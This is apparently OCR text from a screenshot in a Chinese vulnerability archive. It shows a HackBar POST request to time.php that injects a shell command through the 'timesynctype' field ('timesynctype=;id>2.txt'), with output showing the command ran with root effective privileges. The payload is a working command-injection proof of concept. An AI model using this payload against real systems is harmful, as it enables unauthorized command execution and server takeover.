 不安全 /2.txt
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 资料文库 网站 编程
uid=48(apache) gid=48(apache) euid=0(root) egid=0(root) groups=48(apache)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cook
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:/ /time.php
enctype
Enable POST application/x-www-form-urlencoded ADD H
Body
timesynctype=;id>2.txt
PeiQi文库